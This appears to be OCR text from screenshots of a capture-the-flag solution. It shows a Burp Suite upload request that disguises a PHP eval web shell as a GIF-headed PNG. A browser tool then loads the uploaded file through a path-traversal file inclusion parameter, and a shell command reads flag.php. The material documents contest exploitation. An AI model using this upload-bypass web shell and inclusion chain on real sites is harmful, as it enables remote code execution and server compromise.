 include
index.php
static
uploads
(www-data:/var/www/html) $ cat flag.php
<?php $a='flag{ISCC_FREAKING_AWESOME}';?>
(www-data:/var/www/html) $
GIF89a
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 10 × 11 × ...
Go Cancel < > Target: http://101.201.126.95:7004 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 101.201.126.95:7004
Content-Length: 321
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://101.201.126.95:7004
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykv4qBOlCQSmD5YRU
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://101.201.126.95:7004/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarykv4qBOlCQSmD5YRU
Content-Disposition: form-data; name="uploadfile"; filename="1.png"
Content-Type: image/png
GIF89a
<?php eval($_POST[1]);?>
------WebKitFormBoundarykv4qBOlCQSmD5YRU
Content-Disposition: form-data; name="submit"
点击上传
------WebKitFormBoundarykv4qBOlCQSmD5YRU--
Response
Raw Headers Hex HTML Render
content: "";
position: absolute;
width: 100%;height: 100%;
top: 3.5px;left: 0;
background: #fff;
z-index: -1;
-webkit-transform: rotateZ(4deg);
-moz-transform: rotateZ(4deg);
-ms-transform: rotateZ(4deg);
border: 1px solid #ccc;
}
.main-content1::after{
top: 5px;
z-index: -2;
-webkit-transform: rotateZ(-2deg);
-moz-transform: rotateZ(-2deg);
-ms-transform: rotateZ(-2deg);
}
</style>
</head>
<body>
<div class="main-content">
<div class="main-content-inner">
<div class="page-content">
<div id="usu_main">
<form class="upload" method="post"
enctype="multipart/form-data" action=""><br/>
<input class="uploadfile" type="file"
name="uploadfile" /><br/>
<input class="sub" type="submit" name="submit"
value="点击上传" />
</form>
<p class='notice'>success！</p><p
class='notice'>文件保存的路径为：uploads/2020/05/01/7972695eac1e9807780751317
373.png</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie XSS Encode
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://101.201.126.95:7004/?filename=../uploads/2020/05/01/7972695eac1e9807780751317373.png&submit=%E6%8F%90%E4%BA%A4
Enable POST